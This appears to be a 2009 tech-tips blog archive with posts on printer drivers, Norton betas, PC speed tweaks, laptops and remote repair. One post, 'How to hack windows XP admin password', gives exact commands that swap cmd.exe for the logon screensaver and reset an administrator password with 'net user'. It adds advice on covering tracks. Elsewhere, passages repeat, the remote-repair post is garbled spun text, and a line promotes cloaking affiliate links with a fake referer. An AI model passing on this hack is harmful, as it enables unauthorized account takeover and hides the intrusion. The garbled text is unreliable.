Click on the picture to view it or download it...
Tuesday, November 24, 2009
Monday, November 16, 2009
- HP Universal Print Driver – Single Driver for HP Printers
Lost your HP Laserjet Printers Driver. HP.com give solution without downloading separate, product-specific drivers for your HP Laserjet Printer. The driver support fot most HP Laserjet device and now includes basic printing capability for non supported device such as non HP printers.
How it work. When the driver installed, the driver communicates with each HP device and automatically customize the user inerface for each device’s unique feature.
Feature of HP Universal Print Driver
Download the newest release of the Universal Print Driver from HP Webiste.
How it work. When the driver installed, the driver communicates with each HP device and automatically customize the user inerface for each device’s unique feature.
Feature of HP Universal Print Driver
- Single Driver for all network printers
- Simplifies and improves printing for users
- Improves deployment and installation for printers
- Driver management is simple with a single-driver solution.
- And more, read here
Download the newest release of the Universal Print Driver from HP Webiste.
Friday, November 13, 2009
- Norton Internet Security 2010 and Norton Antivirus 2010 beta version
Norton has released their latest beta version of Norton Internet Security 2010 and Norton Antivirus 2010 beta and now available for public testing before the final version is released. The NAV 2010 and NIS 2010 beta is quite faster than the previous version NAV 2009 and NIS 2010, it means better performance optimization,installation was smooth and fast. Norton Internet Security offers comprehensive protection against all types of online threats.
Norton Internet Security 2010 and Norton Antivirus 2010 new SONAR 2 technology to stop new and unknown threats. SONAR 2 is new heuristic engine of Norton Internet Security 2010 and Norton Antivirus 2010. It looks for new/unknown malware both in static files and in real time and rates every file and every process.
To protect the PC’s performance, The 2010 version of Norton AntiVirus and Norton Internet Security offers superior performance, improved protection, and tools to help preserve the performance of your PC.Norton Antivirus 2010 and Norton Internet Security 2010 support for Windows 7.
Screeshot of Norton Internet Security 2010 and Norton Antivirus 2010.


Download Norton Internet Security 2010 or Norton Antivirus 2010 click following link: http://www.symantec.com/norton/beta/ and follows the steps to download.
Norton Internet Security 2010 and Norton Antivirus 2010 new SONAR 2 technology to stop new and unknown threats. SONAR 2 is new heuristic engine of Norton Internet Security 2010 and Norton Antivirus 2010. It looks for new/unknown malware both in static files and in real time and rates every file and every process.
To protect the PC’s performance, The 2010 version of Norton AntiVirus and Norton Internet Security offers superior performance, improved protection, and tools to help preserve the performance of your PC.Norton Antivirus 2010 and Norton Internet Security 2010 support for Windows 7.
Screeshot of Norton Internet Security 2010 and Norton Antivirus 2010.


Download Norton Internet Security 2010 or Norton Antivirus 2010 click following link: http://www.symantec.com/norton/beta/ and follows the steps to download.
Wednesday, November 11, 2009
- How to hack windows XP admin password
If you log into a limited account on your target machine and open up a dos prompt
then enter this set of commands Exactly:
then enter this set of commands Exactly:
cd\ *drops to root
cd\windows\system32 *directs to the system32 dir
mkdir temphack *creates the folder temphack
copy logon.scr temphack\logon.scr *backsup logon.scr
copy cmd.exe temphack\cmd.exe *backsup cmd.exe
del logon.scr *deletes original logon.scr
rename cmd.exe logon.scr *renames cmd.exe to logon.scr
exit *quits dos
cd\windows\system32 *directs to the system32 dir
mkdir temphack *creates the folder temphack
copy logon.scr temphack\logon.scr *backsup logon.scr
copy cmd.exe temphack\cmd.exe *backsup cmd.exe
del logon.scr *deletes original logon.scr
rename cmd.exe logon.scr *renames cmd.exe to logon.scr
exit *quits dos
Now what you have just done is told the computer to backup the command program
and the screen saver file, then edits the settings so when the machine boots the
screen saver you will get an unprotected dos prompt with out logging into XP.
and the screen saver file, then edits the settings so when the machine boots the
screen saver you will get an unprotected dos prompt with out logging into XP.
Once this happens if you enter this command minus the quotes
“net user <admin account name here> password”
If the Administrator Account is called Frank and you want the password blah enter this
“net user Frank blah”
and this changes the password on franks machine to blah and your in.
Dont forget to copy the contents of temphack back into the system32 dir to cover tracks
Tuesday, November 10, 2009
- Speed Up Your Computer
Follow these tips and you will definitely have a much faster and more reliable PC!
1. Wallpapers: They slow your whole system down, so if you’re willing to compromise, have a basic plain one instead!
2. Drivers: Update your hardware drivers as frequently as possible. New drivers tend to increase system speed especially in the case of graphics cards, their drivers are updated by the manufacturer very frequently!
3. Minimizing: If you want to use several programs at the same time then minimize those you are not using. This helps reduce the overload on RAM.
____________________________________________________________________________________________
4. Boot Faster: The ’starting Windows 95/98′ message on startup can delay your booting for a couple of seconds. To get rid of this message go to c:\ and find the file Msdos.sys. Remove the Read-Only option. Next, open it in Notepad or any other text editor. Finally, go to the text ‘Options’ within the file and make the following changes: Add BootDelay=0. To make your booting even faster, set add Logo=0 to remove the Windows logo at startup.
____________________________________________________________________________________________
5. Restart only Windows: When restarting your PC, hold down Shift to only restart Windows rather than the whole system which will only take a fraction of the time.
6. Turn Off Animations: Go to Display Settings from the Control Panel and switch to the Effects Tab. Now turn off Show Windows Content While Dragging and Smooth Edges on Screen Fonts. This tip is also helpful with Windows XP because of the various fade/scroll effects.
7. Faster Start-Menu Access: Go to the Start menu and select Run. Now type Regedit and hit Enter. The Registry Editor will appear on the screen. Now, open the folder HKEY_CURRENT_USER\Control Panel\Desktop. You should see a MenuShowDelay value. If you don’t then do the following: right click on a blank space in the right pane and select New\String. Change the name in the new value to MenuShowDelay. Now that we have the MenuShowDelay value, double click on it and enter 0 in the value data field. This sets the start menu delay to 0 milliseconds.
Monday, November 9, 2009
- Disable the “Turn Off Computer” button in windows XP
Today tip is very useful particularly for those users who want to restrict the common users to shutdown public computer in common areas. You can disable the “Turn off Computer” button on the start menu and a common user will not “Turn Off, Restart and Stand By” a computer. Using registry editor, you can implement this task in all windows XP versions with minimum effort.
Follow the given steps to disable Turn off Computer” button on the start menu:
To use this feature, you will need to be logged into your computer with administrative rights.
Click Start button and type regedit in Run option then press Enter for next.
Here locate the location to:
HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer
Here in right side panel, right click to create a new DWORD value with the name NoClose.

Now assign number 1 in value data box and close the registry editor.

Now close the registry editor and restart your computer after any changes to go into effect.
But next time, if you want to enable “Turn Off Computer” button on start menu then simply change the value of data box to 0 or delete NoClose DWORD item.Sunday, November 8, 2009
- Cheap laptops are easy to find
You can have your very own laptop because there are many laptops being sold online that are inexpensive. Cheap laptops can be yours and you’d surely be happy with the specifications of the unit because cheap doesn’t mean it’s old. Yes, computers in general get outdated rapidly but it doesn’t mean that you need to replace it every year. In fact, you can use the same laptop for several years and still enjoy its performance in general.
Whenever you plan to buy a laptop, you can either go for the best ones right now or choose from discount laptops that are not the top of the line at the moment but was very competitive a few months ago. A few months difference can make such a big savings for you but you won’t be compromising too much with it because its specs are still very competitive. Laptops are like cellphones, their value decreases rapidly when new units are already available. Windows xp laptops are now getting a bit outdated but a lot of people still prefer to have windows xp installed on their laptops because it’s reliable and easy to use. Most new laptops are now pre-installed with Windows Vista but still you can choose Windows xp instead especially if the laptop may not perform at its best when Vista is installed.
Whenever you plan to buy a laptop, you can either go for the best ones right now or choose from discount laptops that are not the top of the line at the moment but was very competitive a few months ago. A few months difference can make such a big savings for you but you won’t be compromising too much with it because its specs are still very competitive. Laptops are like cellphones, their value decreases rapidly when new units are already available. Windows xp laptops are now getting a bit outdated but a lot of people still prefer to have windows xp installed on their laptops because it’s reliable and easy to use. Most new laptops are now pre-installed with Windows Vista but still you can choose Windows xp instead especially if the laptop may not perform at its best when Vista is installed.
Saturday, November 7, 2009
- Free Download Internet Download Manager (IDM) 5.18 Portable
In this post I will give info download link IDM 5.18 portable full version. Internet Download Manager (IDM) is an easy to use download tool to increase download speeds by up to 500 percent, resume and schedule downloads and can be integrated on Microsoft Internet Explorer, Opera, Netscape, MSN Explorer, AOL, Mozilla, Mozilla Firefox, Mozilla Firebird, Avant Browser, MyIE2 and almost all popular browser.
Screenshot of Internet Download Manager 5.18 or IDM 5.18 portable.

New features in Internet Download Manager version 5.18:
Screenshot of Internet Download Manager 5.18 or IDM 5.18 portable.

New features in Internet Download Manager version 5.18:
- Added processing of site names in foreign languages
- Added support of Unicode characters for download descriptions and file names
- Updated IDM icon
- Improved recognition of server bugs. For example when dailymotion.com proxy servers send incorrect data under certain conditions
- Fixed all known minor bugs
Sunday, November 1, 2009
- Remote Computer Repair
Computer is now a day an inseparable conception of every human being and whether you are at home or at your office, or anywhere else. With transformation in technology, the complications hit also increased. This generates a responsibility for theoretical hold by machine hold professionals. Most of the online machine bushel service providing companies hit a complete team of certificated professionals and hold desk hold workers.
Misc

Misc

These Professionals examine the troubles areas and facilitate theoretical hold for machine problems including hardware, software, and system repair. The general procedure with which these professionals resolve a trouble is remote machine repair. A assorted approach of providing machine bushel hold is, over phone, in which the professional gives you the instruction and you fulfil them yourself.
As far as I think, it’s much better if you avail the prototypal option of having remote machine bushel for an trenchant troubleshooting. Professionals work either for the machine hardware or code Vendor Company or works within a consort that uses machine systems, these experts work for hold services firms, for which they provide machine hold or PC bushel services to clients or customers.
Remote machine hold professionals obtain the customer’s doubts from their terminals through the procedure known as remote desktop connection. This facilitates the experts to connect to customer’s machine remotely using a user-ID and password. The experts prototypal fulfil semiautomatic diagnostics plans to resolve problems. They also do the maintenance and bushel work for machine hardware and code if required.
Cloaking my affiliate link is made easy by fake referer, it works on all my visitors.
Subscribe to:
Comments (Atom)
